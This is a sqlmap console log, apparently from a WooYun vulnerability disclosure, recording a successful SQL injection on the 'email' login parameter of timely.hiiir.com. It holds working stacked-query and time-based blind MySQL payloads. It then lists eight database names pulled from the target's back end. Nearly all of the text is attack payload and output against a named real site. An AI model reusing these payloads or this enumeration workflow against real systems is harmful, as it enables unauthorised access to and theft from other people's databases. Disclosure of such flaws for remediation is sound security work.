 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: email=1');(SELECT * FROM (SELECT(SLEEP(5)))GyTX)#&pwd=1&signin=

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: email=1') AND (SELECT * FROM (SELECT(SLEEP(5)))vdxd) AND ('vHbd'='v
Hbd&pwd=1&signin=
---
[18:21:14] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:22:08] [INFO] confirming MySQL
[18:22:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:22:19] [INFO] adjusting time delay to 1 second due to good response times
[18:22:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL >= 5.0.0
[18:22:19] [INFO] fetching database names
[18:22:19] [INFO] fetching number of databases
[18:22:19] [INFO] retrieved: 8
[18:22:23] [INFO] retrieved: information_schema
[18:24:06] [INFO] retrieved: HiiirAdPower
[18:25:12] [INFO] retrieved: HiiirHero
[18:26:02] [INFO] retrieved: HiiirLog
[18:26:47] [INFO] retrieved: HiiirRepl
[18:27:38] [INFO] retrieved: HiiirTrack
[18:28:30] [INFO] retrieved: Hiiir_Rss
[18:29:20] [INFO] retrieved: Hiiir_Statistics
available databases [8]:
[*] Hiiir_Rss
[*] Hiiir_Statistics
[*] HiiirAdPower
[*] HiiirHero
[*] HiiirLog
[*] HiiirRepl
[*] HiiirTrack
[*] information_schema

[18:30:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\timely.hiiir.com'
www.wooyun.org
[*] shutting down at 18:30:48